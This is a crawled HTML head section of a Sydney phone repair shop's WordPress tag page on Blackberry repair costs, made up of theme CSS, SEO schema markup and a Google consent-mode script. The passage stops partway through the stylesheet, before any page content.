

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sydneycbd.repair/tag/blackberry-repair-costs/
body_size: 51119
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <link type="image/x-icon" href="https://sydneycbd.repair/wp-content/uploads/2019/05/favicon.ico" rel="icon" /><title>Blackberry Repair Costs | Sydney CBD Repair Centre</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sydneycbd.repair/tag/blackberry-repair-costs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sydneycbd.repair#listItem","position":1,"name":"Home","item":"https:\/\/sydneycbd.repair","nextItem":{"@type":"ListItem","@id":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/#listItem","name":"Blackberry Repair Costs"}},{"@type":"ListItem","@id":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/#listItem","position":2,"name":"Blackberry Repair Costs","previousItem":{"@type":"ListItem","@id":"https:\/\/sydneycbd.repair#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/#collectionpage","url":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/","name":"Blackberry Repair Costs | Sydney CBD Repair Centre","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sydneycbd.repair\/#website"},"breadcrumb":{"@id":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sydneycbd.repair\/#organization","name":"Sydney CBD Repair Centre","description":"Phone Repair Sydney \u2013 Phone Repairs near me \u2013 Mobile Phone Repair Sydney CBD","url":"https:\/\/sydneycbd.repair\/","telephone":"+61437774119","logo":{"@type":"ImageObject","url":"https:\/\/sydneycbd.repair\/wp-content\/uploads\/2017\/01\/Sydney-CBD-Repair-Centre.png","@id":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/#organizationLogo","width":606,"height":256,"caption":"Sydney CBD Repair Centre"},"image":{"@id":"https:\/\/sydneycbd.repair\/tag\/blackberry-repair-costs\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/syd_cbd_repair"]},{"@type":"WebSite","@id":"https:\/\/sydneycbd.repair\/#website","url":"https:\/\/sydneycbd.repair\/","name":"Sydney CBD Repair Centre","description":"Phone Repair Sydney \u2013 Phone Repairs near me \u2013 Mobile Phone Repair Sydney CBD","inLanguage":"en-US","publisher":{"@id":"https:\/\/sydneycbd.repair\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel="alternate" type="application/rss+xml" title="Sydney CBD Repair Centre &raquo; Feed" href="https://sydneycbd.repair/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydney CBD Repair Centre &raquo; Comments Feed" href="https://sydneycbd.repair/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sydney CBD Repair Centre &raquo; Blackberry Repair Costs Tag Feed" href="https://sydneycbd.repair/tag/blackberry-repair-costs/feed/" />
<link rel='stylesheet' id='all-css-d0406921d42a01185a00238aa1172d4c' href='https://sydneycbd.repair/_static/??-eJx9kFFug0AMRC9U46ZNSPtR5QK9xLJrwGV3jbApze0DJKhSqvTHsqyZebanHrxko2zYx7HhrOhiBM4gmUBJoHe+w8Bq+MlG6FTJFL0qmqsigdRbgmITpXKxoPfnugz7YzGrnqZfQhphg0y9l6QtflMOMqAbTZIzY49GPwaJAjuYODRkoHaOdEXeJovmPnxL/rPVwlRUPxDlInF+ZPwiW29NEsaFF7mb6wp/ZHkNUEfuK5EOwtJBvPvROv2Pai0lrs+grQzmJczIm/169uI7pY/dsSz3u7fy5XABUU2jSQ==' type='text/css' media='all' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://sydneycbd.repair/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: 